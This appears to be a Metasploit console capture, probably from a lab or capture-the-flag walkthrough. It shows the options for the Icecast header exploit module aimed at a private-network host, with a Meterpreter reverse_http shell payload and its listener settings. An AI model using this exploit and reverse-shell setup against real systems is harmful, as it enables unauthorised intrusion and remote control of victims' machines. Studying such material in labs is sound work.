 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.130.10.25 yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic